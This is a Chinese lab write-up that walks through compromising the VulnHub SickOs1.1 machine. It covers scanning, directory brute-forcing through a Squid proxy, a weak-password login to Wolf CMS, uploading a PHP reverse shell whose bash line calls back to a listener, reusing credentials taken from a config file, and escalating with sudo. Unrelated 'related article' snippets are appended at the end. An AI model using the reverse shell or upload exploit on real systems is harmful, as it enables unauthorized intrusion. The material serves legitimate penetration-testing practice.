VulnHub-SickOs1.1靶机笔记

SickOs1.1靶机笔记

概述

Vulnhub的靶机sickos1.1 主要练习从互联网上搜取信息的能力,还考察了对代理使用,目录爆破的能力,很不错的靶机

靶机地址:

链接: https://pan.baidu.com/s/1JOTvKbfT-IpcgypcxaCEyQ?pwd=ytad 提取码: ytad

一、nmap扫描

1)主机发现

sudo nmap -sn 192.168.111.0/24

MAC Address: 00:50:56:FA:CB:D3 (VMware)

Nmap scan report for 192.168.111.11

Host is up (0.00018s latency).

看到靶机地址是192.168.111.11

2)端口扫描

sudo nmap -sT --min-rate 10000 -p- 192.168.111.11 -o ports

Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-28 12:35 CST

Nmap scan report for 192.168.111.11

Host is up (0.00056s latency).

Not shown: 65532 filtered tcp ports (no-response)

PORT STATE SERVICE

22/tcp open ssh

3128/tcp open squid-http

8080/tcp closed http-proxy

MAC Address: 00:0C:29:DA:7A:E1 (VMware)Nmap done: 1 IP address (1 host up) scanned in 13.44 seconds

3)详细信息

sudo nmap -sT -sV -sC -O -p22,3128,8080 192.168.111.11 -o details

Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-28 12:37 CST

Nmap scan report for 192.168.111.11

Host is up (0.00044s latency).PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.1 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 1024 093d29a0da4814c165141e6a6c370409 (DSA)

| 2048 8463e9a88e993348dbf6d581abf208ec (RSA)

|_ 256 51f6eb09f6b3e691ae36370cc8ee3427 (ECDSA)

3128/tcp open http-proxy Squid http proxy 3.1.19

|_http-title: ERROR: The requested URL could not be retrieved

|_http-server-header: squid/3.1.19

| http-open-proxy: Potentially OPEN proxy.

|_Methods supported: GET HEAD

8080/tcp closed http-proxy

MAC Address: 00:0C:29:DA:7A:E1 (VMware)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 17.98 seconds

看到3128和好像是个squid代理服务器,8080好像是关闭的代理服务

4)默认脚本扫描

sudo nmap --script=vuln -p22,3128,8080 192.168.111.11 -o vuln

Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-28 12:40 CST

Nmap scan report for 192.168.111.11

Host is up (0.00051s latency).PORT STATE SERVICE

22/tcp open ssh

3128/tcp open squid-http

8080/tcp closed http-proxy

MAC Address: 00:0C:29:DA:7A:E1 (VMware)Nmap done: 1 IP address (1 host up) scanned in 11.35 seconds

没什么信息



二、web渗透



打开网页看看

介绍一下

Squid cache(简称为Squid)是一个流行的自由软件(GNU通用公共许可证)的代理服务器和Web缓存服务器。Squid有广泛的用途,从作为网页服务 器的前置cache服务器缓存相关请求来提高Web服务器的速度,到为一组人共享网络资源而缓存万维网,域名系统和其他网络搜索,到通过过滤流量帮助网络 安全,到局域网通过DL上网。Squid主要设计用于在Unix一类系统运行。

看来他应该就是一个代理服务器,但这里访问页面报错了



看看8080端口

看来8080不允许我们连接,可能是他做了ip的一些限制。

我们是不是可以通过3128的代理来访问8080端口呢?尝试一下

看到不行

但是我们可以访问80端口了

BLEHHH是网络口语,表示很烦,很郁闷,厌恶的意思

我们做目录爆破吧

sudo gobuster dir -u http://192.168.111.11 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --proxy http://192.168.111.11:3128

===============================================================

Gobuster v3.6

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

===============================================================

[+] Url: http://192.168.111.11

[+] Method: GET

[+] Threads: 10

[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

[+] Negative Status codes: 404

[+] Proxy: http://192.168.111.11:3128

[+] User Agent: gobuster/3.6

[+] Timeout: 10s

===============================================================

Starting gobuster in directory enumeration mode

===============================================================

/index (Status: 200) [Size: 21]

/connect (Status: 200) [Size: 109]

/robots (Status: 200) [Size: 45]

/server-status (Status: 403) [Size: 295]

Progress: 220560 / 220561 (100.00%)

===============================================================

Finished

===============================================================



打开看看

有一个wolfcms路径

而connect是一个文件

cat connect.py

#!/usr/bin/pythonprint "I Try to connect things very frequently\n"

print "You may want to try my services"

通过这些发现,我们现在就可以访问一下wolfcms





查找历史漏洞

searchsploit wolf

看到一个RCE漏洞

searchsploit wolf -m 51421

# Exploit Title: Wolf CMS 0.8.3.1 - Remote Code Execution (RCE)

# Date: 2023-05-02

# Exploit Author: Ahmet Ümit BAYRAM

# Vendor Homepage: https://wolf-cms.readthedocs.io

# Software Link: https://github.com/wolfcms/wolfcms

# Version: 0.8.3.1

# Tested on: Kali Linux### Steps to Reproduce #### Firstly, go to the "Files" tab.

# Click on the "Create new file" button and create a php file (e.g:

shell.php)

# Then, click on the file you created to edit it.

# Now, enter your shell code and save the file.

# Finally, go to https://localhost/wolfcms/public/shell.php### There's your shell! ###



他说有个files选项,可以使我们上传php脚本,应该是管理员的功能



我们现在需要知道后台管理页面的路径,可以google搜索

看到

2. Proof of ConceptA)Login as regular user ( who have access upload functionality )B)Go to this page -

http://targetsite.com/wolfcms/?/admin/plugin/file_manager/browse/C)Select upload an file option to upload Arbitary File ( filename ex:

"hello.php" )D)Now you can access the file by here -

http://targetsite.com/wolfcms/public/hello.php

应该就是admin了

尝试弱口令admin:admin成功登陆





三、获得立足点

根据上述RCE的文本操作,上传php反弹shell文件,进而获得立足点

准备反弹shell文件

echo -e "<?php system(\"bash -c 'bash -i >& /dev/tcp/192.168.111.10/4444 0>&1'\"); ?>" > rev.php



上传成功



我们在kali里开启监听,去puplic目录下访问上传的rev.php文件

http://192.168.111.11/wolfcms/public/

成功获得立足点

四、提权



在文件中查找

cat /var/www/wolfcms/wolf/plugins/backup_restore/views/settings.php

cat

cd /home

www-data@SickOs:/home$ ls

ls

sickos

都看到了pass的字样,尝试口令复用,看一下这个密码是不是ssh的

root:pswpsw123

sickos:pswpsw123

root:john@123

sickos:john@123







我们们成功获得了sickos的用户权限

看到sickos用户拥有所有的sudo权限

启动一个新会话到root

sudo /bin/bash -p

root@SickOs:/root# ls

a0216ea4d51874464078c618298b1367.txt

root@SickOs:/root# cat a0216ea4d51874464078c618298b1367.txt

If you are viewing this!!ROOT!You have Succesfully completed SickOS1.1.

Thanks for Trying成功提权

总结

通过nmap扫描发现了squid代理服务,设置代理做目录爆破发现了wolfcms,利用google搜索找到了它的后台管理页面,通过弱口令admin:admin成功登陆进入后台管理页面

利用后台的上传文件功能,上传php脚本成功获得了立足点,在该网站翻找配置信息,找了几组凭证,尝试口令服用,获得了sickos用户的权限,进而提权到了root

相关文章:

VulnHub-SickOs1.1靶机笔记

SickOs1.1靶机笔记 概述 Vulnhub的靶机sickos1.1 主要练习从互联网上搜取信息的能力,还考察了对代理使用,目录爆破的能力,很不错的靶机 靶机地址: 链接: https://pan.baidu.com/s/1JOTvKbfT-IpcgypcxaCEyQ?pwdytad 提取码: yt…...

【Python】数据可视化之点线图

目录 散点图 气泡图 时序图 关系图 散点图 Scatterplot(散点图)是一种用于展示两个变量之间关系的图表类型。在散点图中,每个观测值(或数据点)都被表示为一个点,其中横轴(…...

jupyter使用pytorch

1、激活环境 以下所有命令都在Anaconda Prompt中操作。 conda activate 环境名称我的环境名称是myenv 如果不知道自己的pytorch配在哪个环境,就用下面方法挨个试。 2、安装jupyter 1、安装 pip install jupyter2、如果已经安装,检查jupyter是否已…...

Electron 安装以及搭建一个工程

安装Node.js 在使用Electron进行开发之前,需要安装 Node.js。 官方建议使用最新的LTS版本。 检查 Node.js 是否正确安装: # 查看node版本 node -v # 查看npm版本 npm -v注意 开发者需要在开发环境安装 Node.js 才能编写 Electron 项目,但是…...

羽毛类型检测系统源码分享

羽毛类型检测检测系统源码分享 [一条龙教学YOLOV8标注好的数据集一键训练_70全套改进创新点发刊_Web前端展示] 1.研究背景与意义 项目参考AAAI Association for the Advancement of Artificial Intelligence 项目来源AACV Association for the Advancement of Computer Vis…...



Xiaojie雷达之路---doa估计(dbf、capon、music算法)

Hello,大家好,我是Xiaojie,欢迎大家能够和Xiaojie来一起学习毫米波雷达知识,本篇文章主要是介绍一下雷达信号处理中的dbf、capon、music测角算法,一起来看看吧!!! 前言 本文从信号模型、dbf原理、capon原理、music原理以及代码仿真进行展开描述。 信号模型 阵列接收到…...



十大排序算法总结

完整文档见 排序算法总结——语雀文档 比较类排序:通过比较来决定元素间的相对次序,由于其时间复杂度不能突破O(nlogn),因此也称为非线性时间比较类排序。 非比较类排序:不通过比较来决定元素间的相对次序,它可以突破…...

大厂AI必备数据结构与算法——链表(三)详细文档

冲冲冲!开干 神马!神马!神马,一向让我们学习起来抓耳挠腮的数据结构课程竟然也有教程?还那么详细??真的假的? 那么好,胡广告诉你是假的,哈哈哈哈哈哈哈哈哈…...

一键自动化配置OpenHarmony编译环境

一、概述 本工程旨在对Ubuntu一键初始化配置环境,解决OpenHarmony的编译依赖问题,基于本脚本配置后配合一键下载OpenHarmony代码便能轻松掌控OpenHarmony的下载、编译。 当前建议使用稳定分支Itopen-2.0-Release,该分支是经过多次测试OK的&…...

